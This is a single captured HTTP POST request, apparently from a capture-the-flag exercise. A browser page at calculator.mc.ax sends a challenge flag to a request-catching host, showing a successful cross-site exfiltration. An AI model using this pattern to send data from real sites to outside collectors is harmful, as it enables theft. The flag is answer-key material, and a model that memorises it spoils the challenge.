 POST /test HTTP/1.1
Host: nice.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Content-Length: 43
Content-Type: text/plain;charset=UTF-8
Origin: https://calculator.mc.ax
Referer: https://calculator.mc.ax/
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
flag=dice{society_if_typescript_were_sound}